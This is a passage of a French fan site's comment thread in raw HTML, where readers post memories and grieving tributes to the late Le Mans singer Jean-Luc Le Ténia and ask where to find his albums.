						<cite class="fn">eut giff</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-90">
			21 février 2012 à 02:17				</a>
						</div>

		<p>Y&rsquo;a pas longtemps, je me suis trompée de train, et je me suis retrouvée plantée au Mans, pour 1 heure.</p>
<p>J&rsquo;ai suivi les panneaux Médiathèque, et rien.</p>
<p>J&rsquo;ai compris qu&rsquo;ils l&rsquo;avaient détruite.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=90#respond' data-commentid="90" data-postid="1011" data-belowelement="div-comment-90" data-respondelement="respond" aria-label='Répondre à eut giff'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-87">
				<div id="div-comment-87" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Jerem5913</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-87">
			7 février 2012 à 01:11				</a>
						</div>

		<p>Jean Luc,</p>
<p>Une grosse pensée pour toi, qui ne s&rsquo;affaiblie pas avec le temps! Mes journées sont toujours rythmées par la voix et la guitare de celui qui as le sens du riff!</p>
<p>Encore merci à toi!</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=87#respond' data-commentid="87" data-postid="1011" data-belowelement="div-comment-87" data-respondelement="respond" aria-label='Répondre à Jerem5913'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1 parent" id="comment-83">
				<div id="div-comment-83" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Paul</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-83">
			24 novembre 2011 à 22:14				</a>
						</div>

		<p>Oh non !!! Nous voilà seuls de nouveau.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=83#respond' data-commentid="83" data-postid="1011" data-belowelement="div-comment-83" data-respondelement="respond" aria-label='Répondre à Paul'>Répondre</a></div>
				</div>
				<ul class="children">
		<li class="comment odd alt depth-2" id="comment-85">
				<div id="div-comment-85" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">CEBIRH</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-85">
			21 janvier 2012 à 21:12				</a>
						</div>

		<p>J&rsquo;écris ici pour dire adieu à Jean-Luc Lecourt que j&rsquo;ai bien connu depuis le lycée jusqu&rsquo;aux concerts, aux conversations et aux alcools que nous avons partagés. J&rsquo;ai toujours cru en lui et j&rsquo;ai toujours su qu&rsquo;il était un génie. Lundi prochain, je vais voir Dominique A en concert et je ne pourrai pas m&#8217;empêcher de penser au Ténia qui m&rsquo;avait prêté La Fossette et Si Je Connais Harry quand nous avions 17 ans.  Dans ses débuts, Jean-Luc parlait souvent de Dominique A se faisant siffler en première partie de Kat Onoma. Il n&rsquo;avait pas peur du ridicule car il était en mission, il était porté par quelque chose&#8230; Il voulait trouver l&rsquo;ame soeur, il croyait en cette idée de l&rsquo;ame soeur, alors il ne l&rsquo;a pas trouvée&#8230; Sa manière de parler, de chanter, de bouger, de dessiner ou de jouer de la guitare était originale et inoubliable, c&rsquo;est pourquoi il a marqué tant de gens ici au Mans. Adieu Jean-Luc !</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=85#respond' data-commentid="85" data-postid="1011" data-belowelement="div-comment-85" data-respondelement="respond" aria-label='Répondre à CEBIRH'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-82">
				<div id="div-comment-82" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">titi</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-82">
			1 novembre 2011 à 02:00				</a>
						</div>

		<p>Entendez-vous les pleurs, des fans en furie ?</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=82#respond' data-commentid="82" data-postid="1011" data-belowelement="div-comment-82" data-respondelement="respond" aria-label='Répondre à titi'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1 parent" id="comment-81">
				<div id="div-comment-81" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Alski Malawski</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-81">
			26 octobre 2011 à 10:56				</a>
						</div>

		<p>Tony, </p>
<p>crois tu jouable d&rsquo;organiser une récolte de chansons en l&rsquo;honneur du Ténia? Ecrites par ses fans.</p>
<p>Je pense que ca lui plairait&#8230;</p>
<p>Jean-Luc si j&rsquo;avais été une fille je t&rsquo;aurais offert ma chatte sous une porte cochère de la rue du docteur Leroy&#8230;</p>
<p>Rock &amp; roll l&rsquo;ami.</p>
<p>AM</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=81#respond' data-commentid="81" data-postid="1011" data-belowelement="div-comment-81" data-respondelement="respond" aria-label='Répondre à Alski Malawski'>Répondre</a></div>
				</div>
				<ul class="children">
		<li class="comment even depth-2" id="comment-84">
				<div id="div-comment-84" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href='http://www.finderskeepers.fr' rel='external nofollow' class='url'>Côme</a></cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-84">
			8 janvier 2012 à 23:23				</a>
						</div>

		<p>Si ça se fait, j&rsquo;en serai.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=84#respond' data-commentid="84" data-postid="1011" data-belowelement="div-comment-84" data-respondelement="respond" aria-label='Répondre à Côme'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-80">
				<div id="div-comment-80" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href='http://www.fleurafricaine.com' rel='external nofollow' class='url'>rencontre</a></cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-80">
			6 octobre 2011 à 11:11				</a>
						</div>

		<p>Courage à tous!</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=80#respond' data-commentid="80" data-postid="1011" data-belowelement="div-comment-80" data-respondelement="respond" aria-label='Répondre à rencontre'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-79">
				<div id="div-comment-79" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Retardataire</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-79">
			10 septembre 2011 à 18:51				</a>
						</div>

		<p>« Jean-Luc Le Ténia. Médiathèque. Poutou. »</p>
<p>Sur le coup, je comprends pas la référence. Je n&rsquo;ai d&rsquo;yeux que pour Philippe Katerine qui se dresse devant moi en compagnie de Francis et ses Peintres. J&rsquo;ai aucune idée de qui est ce mec, ce Jean-Luc. Le nom est vite oublié. Par contre j&rsquo;oublie pas cette version hypnotique de « Salut à toi ».<br />
Quelques semaines plus tard, je tombe sur une petite nécro dans le Maine Libre qui me fait mal au coeur.<br />
Un certain Jean-Luc Le Ténia.</p>
<p>Plus tard, tout le monde ne parle plus que de ça. Moi y compris. J&rsquo;écoute sa disco. Je me reconnais dans ces chansons. Ce fameux Jean-Luc revit dans ma p&rsquo;tite tête. Et puis j&rsquo;me dis MERDE. Son geste ne m&rsquo;étonne pas. Ces chansons annonciatrices que personne n&rsquo;a pris au sérieux, ça me fend le coeur pour de bon. A mes yeux, Le Ténia claque une seconde fois&#8230;<br />
Au final, je crois que j&rsquo;aurais préféré voir Jean-Luc Le Ténia en concert. Mais c&rsquo;est trop tard. Et puis vivant, je me serais fait berner comme tout le monde.</p>
<p>Ca fais chier que vous soyez mort Jean-Luc Le Ténia.<br />
Mais vous avez réussi votre coup :<br />
Vos chansons sont en moi&#8230;Et elles grandissent chaque jour.<br />
Hélas&#8230;</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=79#respond' data-commentid="79" data-postid="1011" data-belowelement="div-comment-79" data-respondelement="respond" aria-label='Répondre à Retardataire'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-77">
				<div id="div-comment-77" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">banal</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-77">
			29 juillet 2011 à 13:22				</a>
						</div>

		<p>pfff&#8230;<br />
si il était pas mort je le tuerais !<br />
on peut tous déblaterer les plus belles phrases, et les plus beaux hommages, il est plus là et comme ça il a plus rien à assumer.une bonne façon de dire merde, à la vie , à tout le monde.<br />
comme moi ,je me serais bien réconcilier avec lui.je l&rsquo;apreciais profondément,lui aussi je pense , mais lui n&rsquo;a pas voulu maintenir cette amitié.trop tard.<br />
remarque c&rsquo;est bien , lui en vouloir de s&rsquo;être claqué aténue la tristesse.la surpasse même.tant mieux.<br />
tout le monde parle de ses chansons (enfin beaucoup&#8230;)mais moi c&rsquo;est vraiment le mec qui me plaisais, ses chansons bah bof on avait pas les même goûts. peu importe.<br />
en tout cas y&rsquo;a une petite amertume en moi quand même, ça faisait 5 ans qu&rsquo;on se voyait plus. enfoiré !j&rsquo;aurais bien aimé qu&rsquo;il ait les couilles de dévoiler et suivre ses vrais sentiments, en amitié, plutôt ( ou en plus) que de se noyer dans son spleen et de le mettre en musique.à moins que ça n&rsquo;ait été que mes sentiments&#8230;il s&rsquo;est barré avec la réponse, pas sympa !<br />
je mets « il » parce que il entend plus rien.alors c&rsquo;est pour moi que je marque ça.je lui ai rien ecrit de son vivant, je vais pas m&rsquo;adresser à lui aujourd&rsquo;hui.<br />
mais on est plusieurs à se connaître ou à se reconnaître évidemment alors bon, je m&rsquo;exprime.<br />
si il pouvait m&rsquo;entendre je lui dirais la même chose,il comprendrait.<br />
je voulais rien marquer mais c&rsquo;est ce que je ressens, d&rsquo;autres savent maintenant&#8230;demain je serai peu être plus d&rsquo;accord avec ce que j&rsquo;ai marqué, je commence même déjà à me demander si je suis d&rsquo;accord avec ce que j&rsquo;ai mis, alors je me barre.<br />
à la mémoire d&rsquo;un type intelligent, bouffé par la noirceur de l&rsquo;existence.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=77#respond' data-commentid="77" data-postid="1011" data-belowelement="div-comment-77" data-respondelement="respond" aria-label='Répondre à banal'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-76">
				<div id="div-comment-76" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">petit coraya aka le parfum de ma femme</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-76">
			26 juillet 2011 à 03:35				</a>
						</div>

		<p>quel gachis&#8230; mais qu&rsquo;est ce qui t&rsquo;a pris jean-luc ? tu me manques.<br />
R.I.P.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=76#respond' data-commentid="76" data-postid="1011" data-belowelement="div-comment-76" data-respondelement="respond" aria-label='Répondre à petit coraya aka le parfum de ma femme'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-75">
				<div id="div-comment-75" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Nem (Commes les trucs gras et frits)</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-75">
			24 juillet 2011 à 12:11				</a>
						</div>

		<p>Bonjour,</p>
<p>Ici c&rsquo;est le NEM qui chante une chanson hommage à son petit frere, mais lui il n&rsquo;était pas mongolien juste un peu charmant</p>
<p><a href="http://dai.ly/pASawj" rel="nofollow">http://dai.ly/pASawj</a></p>
<p>RIP petit frere et bisous sur ton nez</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=75#respond' data-commentid="75" data-postid="1011" data-belowelement="div-comment-75" data-respondelement="respond" aria-label='Répondre à Nem (Commes les trucs gras et frits)'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-74">
				<div id="div-comment-74" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">francisco</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-74">
			18 juillet 2011 à 22:41				</a>
						</div>

		<p>Nous sommes seuls de nouveau, fallait bien qu&rsquo;ça nous retombe dessus&#8230;</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=74#respond' data-commentid="74" data-postid="1011" data-belowelement="div-comment-74" data-respondelement="respond" aria-label='Répondre à francisco'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-73">
				<div id="div-comment-73" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Tchorski</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-73">
			23 juin 2011 à 17:18				</a>
						</div>

		<p>Jean-Luc est parti.</p>
<p>Dans un épitaphe où tu présentes ta mort future, en mars 2011 dans la cathédrale du Mans, on a tous cru que tu faisais le con, comme dans tes 1999 autres chansons. Dans le fond de la classe nous les quelques cancres, on savait bien qu&rsquo;en profondeur de toi, il n&rsquo;y avait pas que de la pitrerie. A lire entre les lignes, on devinait bien que toi, le grand dadais, t&rsquo;étais seul et t&rsquo;avais mal. On ne se doutait pas que ce serait comme ça. Autant. Ce qui est triste quand on y pense, ce n&rsquo;est pas tant que tu sois parti &#8211; de toute façon t&rsquo;es une légende désormais &#8211; c&rsquo;est que les gens commencent à s&rsquo;intéresser à toi alors que t&rsquo;es plus là. Star a posteriori, on parle du Lézard et de tant d&rsquo;autres choses&#8230;</p>
<p>On va pas ériger la médiathèque comme un monument à ta mémoire, avec une plaque dorée à l&rsquo;or fin. Ce serait ridicule et tu nous en voudrais. Tu nous manques, on t&rsquo;en veut mais on n&rsquo;a pas à te juger, ni même à te mettre sur un piédestal, petit espace étroit et honorable, avec quatre précipices tout autour. Tu nous auras fait découvrir Daniel Johnston et tu auras eu un parcours encore plus fou que Jandek ; peut-être plus pur justement parce que ces chansons les tiennes, c&rsquo;était un témoignage poignant. On était proche de toi parce que tu étais un peu de nous tous, quoi qu&rsquo;on dise. Malgré que tu sois une rock&rsquo;star, malgré que tu aies eu un poutou de notre Isild, tu n&rsquo;étais pas éloigné de nos petites vies, on se retrouvait dans tes textes.</p>
<p>Tu es une légende Jean-Luc. Elvis Presley était ton voisin, tout le monde le savait. Tu as beau avoir été le meilleur chanteur français du monde, on est proche de toi, même si quelquefois on avait du mal à se frayer un chemin au milieu des filles nues en furie. Ils ont été nombreux à voir en toi le clown que tu n&rsquo;étais pas tant que ça. Ils seront encore par files entières à ne se limiter qu&rsquo;à cet aspect. Après tout peu importe. Tu es seul de nouveau, alors tout ça&#8230; Tes chansons criaient la détresse, la poésie du rire était là pour emballer un message trop brut, une tristesse à laquelle tu ne voulais pas te limiter.</p>
<p>Et je me console en regardant jouer les enfants<br />
derrière le double vitrage de mon appartement<br />
et le ciel est grand, et la télé en couleurs<br />
moi je suis tout blanc, je crois même que je pleure</p>
<p>C&rsquo;est une saloperie la solitude. Ça fait gamberger. Y&rsquo;a pas grand chose d&rsquo;autre à dire. Ton départ laisse la campagne mancelle orpheline. Il n&rsquo;y a plus d&rsquo;âme au Mans. On continuera de t&rsquo;écouter, et de rire à ton honneur. Quand on passera à la Belle Inutile, on braillera par la fenêtre les paroles de tes chansons. C&rsquo;est j&rsquo;imagine ce que, de là-haut, tu attends de nous maintenant. Ce que ton geste nous apprend : plus que jamais, il faut absolument, éperdument, penser à nos proches ; n&rsquo;oublions jamais de leur dire qu&rsquo;on tient à eux.</p>
<p>A Tony Papin,<br />
A Jérôme Rousseaux,<br />
A Didier Chappedelaine,<br />
A Mitch du Lez&rsquo;,<br />
A tous ceux qui ont porté son destin. Et les fleurs pleuvent sur lui.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=73#respond' data-commentid="73" data-postid="1011" data-belowelement="div-comment-73" data-respondelement="respond" aria-label='Répondre à Tchorski'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-72">
				<div id="div-comment-72" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Oton</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-72">
			19 juin 2011 à 22:52				</a>
						</div>

		<p>Salut Jean Luc, j&rsquo;espère que tout va bien la haut et que les autorités du ciel sont indulgentes malgré une rupture de contrat sans possibilité de retour en arrière. T&rsquo;étais à deux doigts de réussir ton parcours, mec.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=72#respond' data-commentid="72" data-postid="1011" data-belowelement="div-comment-72" data-respondelement="respond" aria-label='Répondre à Oton'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-70">
				<div id="div-comment-70" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Kris</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-70">
			17 juin 2011 à 15:52				</a>
						</div>

		<p>Merde alors !<br />
Qui va dorénavant mettre des mots sur mon mal de vivre ?<br />
Salut, l&rsquo;artiste et à très bientôt !</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=70#respond' data-commentid="70" data-postid="1011" data-belowelement="div-comment-70" data-respondelement="respond" aria-label='Répondre à Kris'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1 parent" id="comment-67">
				<div id="div-comment-67" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href='http://www.souveraine-montagne.com/' rel='external nofollow' class='url'>Sergei</a></cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-67">
			5 juin 2011 à 15:50				</a>
						</div>

		<p>Bonjour Tenia-mania,</p>
<p>Pourriez-vous m&rsquo;indiquer de quelle chanson proviennet les paroles « Je parle de toi à tout le monde, je leur demande s’ils te connaissent, et s’il y en a qui te connaissent, je leurs demande de me parler de toi ». C&rsquo;est la chanson qui est dans le reportage sur Dailymotion.</p>
<p>Aussi, comment se procurer tous les albums?</p>
<p>Merci d&rsquo;avance.</p>
<p>Sergei</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=67#respond' data-commentid="67" data-postid="1011" data-belowelement="div-comment-67" data-respondelement="respond" aria-label='Répondre à Sergei'>Répondre</a></div>
				</div>
				<ul class="children">
		<li class="comment odd alt depth-2 parent" id="comment-68">
				<div id="div-comment-68" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Tony Papin</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-68">
			5 juin 2011 à 18:07				</a>
						</div>

		<p>Bonjour, il s&rsquo;agit de la chanson « Chloé » qui se trouvé sur l&rsquo;album « Un garçon sensible » (compilation CD des cassettes sorties en 2000-2001). Les albums seront progressivement tous disponibles en téléchargement gratuit.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=68#respond' data-commentid="68" data-postid="1011" data-belowelement="div-comment-68" data-respondelement="respond" aria-label='Répondre à Tony Papin'>Répondre</a></div>
				</div>
				<ul class="children">
		<li class="comment even depth-3" id="comment-69">
				<div id="div-comment-69" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Sergei</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-69">
			6 juin 2011 à 15:23				</a>
						</div>

		<p>Super! Merci énormément! J&rsquo;attends de télécharger ces albums avec impatience!</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=69#respond' data-commentid="69" data-postid="1011" data-belowelement="div-comment-69" data-respondelement="respond" aria-label='Répondre à Sergei'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-66">
				<div id="div-comment-66" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">olivier</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-66">
			3 juin 2011 à 08:50				</a>
						</div>

		<p>j&rsquo;ai appris ce matin ta disparition, et depuis, « l&rsquo;air est comme de la glue » comme tu le chantais&#8230; j&rsquo;ai du mal à croire que tu ne sois plus là, et une immense tristesse m&rsquo;envahit. Même si je ne te connaissais pas personnellement (j&rsquo;avais eu l&rsquo;occasion d&rsquo;assister à l&rsquo;un de tes concerts à la Flèche d&rsquo;or, en 2004?), tu as réussi à pénétrer mon intimité par tes chansons, ta sensibilité. Cela fait près de 10 ans que je les écoutais tes foutues chansons&#8230; à présent elles font partie de moi, vivent en moi, les « ténias de l&rsquo;amour » pour te paraphraser&#8230;et me reste ce sentiment de perdre un proche, quelqu&rsquo;un que j&rsquo;avais l&rsquo;impression de bien connaître&#8230; tes chansons , tes albums, avec ce style unique, sans équivalent sur la scène musicale française, que l&rsquo;on écoute comme on lirait un journal intime toujours oscillant entre humour et mélancolie, poésie et dérision&#8230;la chanson française perd l&rsquo;un de ses plus singuliers et irremplaçables artistes.<br />
Tu vas laisser un grand vide&#8230;</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=66#respond' data-commentid="66" data-postid="1011" data-belowelement="div-comment-66" data-respondelement="respond" aria-label='Répondre à olivier'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-65">
				<div id="div-comment-65" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Alban</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-65">
			3 juin 2011 à 02:31				</a>
						</div>

		<p>Il y a près de dix ans, un ami se baladait à la FNAC quand il se fit importuner par un vendeur. L&rsquo;ami voulut s&rsquo;en débarasser et lui en mettre plein la figure en lui demandant l&rsquo;album d&rsquo;un artiste inconnu dont il avait entendu parler sur une radio locale. L&rsquo;artiste se faisait appeler Jean-Luc Le Ténia et l&rsquo;album s&rsquo;appelait « Le meilleur chanteur Français du monde ». Le vendeur conduisit vers le bon rayon mon ami qui, honteux et confus, décida que le destin lui demandait de l&rsquo;acheter  (l&rsquo;album, pas le vendeur). </p>
<p>Quelques jours plus tard, l&rsquo;ami nous fit découvrir l&rsquo;album. Au milieu des ricanements et autres railleries, entre « Tes sourcils » et « Les yeux marrons », j&rsquo;ai ressenti rapidement une admiration pour cette personne qui présentait ainsi ses sentiments à l&rsquo;état brut. Les chansons étaient drôles, mais pas comme des chansons stupides. Elles étaient drôles parce que Jean-Luc osait dire ce qu&rsquo;il pensait à un moment donné. Elles étaient destabilisantes. </p>
<p>Plus tard, je l&rsquo;ai vu en concert pour la première fois, au foyer de l&rsquo;INSA de Rennes. Et je n&rsquo;ai pas été déçu. Sa première chanson a été « Et ça ne parle pas » (« Ça parle pas, une montagne ! »). Je l&rsquo;ai revu plusieurs fois, toujours avec plaisir. À Rennes encore, aux Vaches au Gallo, au Mans. </p>
<p>Je me suis mis à acheter ses K7, puis ses CDs. Je garde un souvenir ému du voyage d&rsquo;une semaine en Angleterre avec pour unique cassette « Tous les matins ». Mon album préféré reste « Il y a des limites au romantisme », mais j&rsquo;écoute encore avec plaisir une dizaine d&rsquo;entre eux (« University », « Dans mes bras » &#8212; même si j&rsquo;ai longtemps eu du mal avec les deux premières chansons, mais quelle reprise de « Je rêve de toi » ! &#8211;, « Hypercubisme et matière exotique », « Quand tu me prends par la main », « Ténia-Mania », « Une copine digne de ce nom »&#8230;). </p>
<p>Je n&rsquo;ai jamais osé lui parler. Je crois l&rsquo;avoir fait une seule fois, après le concert du Mans où je suis allé. Ma seule occasion de communiquer était quand je lui écrivais pour acheter tes CDs. Ses réponses me faisaient plaisir. </p>
<p>Jean-Luc a révolutionné ma vision de l&rsquo;art, mais il n&rsquo;était pas qu&rsquo;un chanteur pour moi. Par ses chansons, il m&rsquo;a révélé ses désirs, ses rêves. Ses joies, ses peines. Son caractère contrasté et humain que d&rsquo;autres que moi sauront décrire avec plus de brio. « Je ne [le] connaissais pas », mais j&rsquo;ai pleuré &#8212; je pleure encore, un mois après &#8212; en apprenant sa mort. J&rsquo;ai perdu un ami. Il me reste de magnifiques chansons, et les regards bizarres de mon entourage quand je les écoute.</p>
<p>Saleté de vendeur de la FNAC. Sans lui, je ne serais pas triste aujourd&rsquo;hui.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=65#respond' data-commentid="65" data-postid="1011" data-belowelement="div-comment-65" data-respondelement="respond" aria-label='Répondre à Alban'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-64">
				<div id="div-comment-64" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Marc</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-64">
			3 juin 2011 à 00:52				</a>
						</div>

		<p>Des proches m&rsquo;ont parlé de lui il y a quelques années et j&rsquo;ai donc eu l&rsquo;occasion de découvrir sa musique et son site internet.</p>
<p>J&rsquo;aimerais dire que j&rsquo;ai été assez fasciné par la démarche artistique de Jean-Luc qui me semble unique. Je pense qu&rsquo;il a réussi à travers ses chansons et ses publications internet à s&rsquo;exprimer sans artifice, sans masque.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=64#respond' data-commentid="64" data-postid="1011" data-belowelement="div-comment-64" data-respondelement="respond" aria-label='Répondre à Marc'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-63">
				<div id="div-comment-63" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Tony</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-63">
			1 juin 2011 à 18:04				</a>
						</div>

		<p>Un artiste inoubliable, je l&rsquo;ai connu grâce aux wampas, j&rsquo;avais voulu lui commander des cassettes en 2004, j&rsquo;avais seulement 13 ans et mes parents refusaient les commandes sur internet. En grandissant, j&rsquo;ai pu lui commander quelques cédés, je m&rsquo;identifie beaucoup à lui dans ma musique, c&rsquo;est ma principale influence depuis quelques années, moi et coralie nous nous fesions ses dvd en boucle quand ils sortaient. Si j&rsquo;ai un seul vrai regret depuis un mois, c&rsquo;est celui de n&rsquo;avoir pas pu passer un week-end chez lui avec coralie comme on en avait parlé..</p>
<p>Je félicite Tony Papin pour la rénovation des rubriques du site, son entretien, et caetera, c&rsquo;est du super boulot. En revanche si je peux me permettre une critique, la totalité des dates de concerts avec les informations, les poèmes, les photos, les passages télés, etc, c&rsquo;est trés intéressant, mais c&rsquo;était un chanteur avant tout, et je crois que ses chansons étaient sa principale priorité, je pense qu&rsquo;il serait plus interessant pour sa mémoire et pour les admirateurs de mettre ses disques en téléchargement.<br />
Cordialement,</p>
<p>RIP</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=63#respond' data-commentid="63" data-postid="1011" data-belowelement="div-comment-63" data-respondelement="respond" aria-label='Répondre à Tony'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-62">
				<div id="div-comment-62" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">gauthier</cite> <span class="says">dit :</span>		</div>
		
